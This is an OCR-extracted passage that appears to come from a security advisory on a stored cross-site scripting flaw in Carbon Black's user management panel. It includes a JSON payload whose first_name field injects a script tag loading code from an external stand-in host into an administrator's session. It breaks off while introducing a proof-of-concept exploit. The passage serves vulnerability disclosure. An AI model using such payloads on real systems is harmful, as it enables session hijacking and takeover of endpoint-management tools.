
administrator visits the user management panel in the UI
and hovers over the malformed username, the properties
were found to not be escaped properly resulting in stored
JavaScript executing in the context of the administrator’s
session.
{
"id"
:
"<your_username>"
,
"username"
:
"
<your_username>"
,
"first_name"
:
"DELETE ME! 
DELETE ME! DELETE ME! DELETE ME!
\u0022
>
<script src=//link.to/poc.js></script 
alt=
\u0022
"
,
"last_name"
:
"some_last_name"
,
"global_admin"
:
false
,
"auth_token"
:
"<your 
token>"
,
"email"
:
"x@ema.il"
}
Proof of Concept Exploit
MWR InfoSecurity developed a proof of concept exploit
that retrieves all registered endpoints (called “sensors” in
Carbon Black terminology) and executes an arbitrary